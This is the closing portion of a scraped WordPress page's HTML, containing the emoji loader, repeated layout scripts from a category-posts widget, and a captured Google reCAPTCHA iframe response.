e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://creativemediatimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-8-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-9-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-12-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="y6bz_1ancWCTfLKuht69Vg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768636634008');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>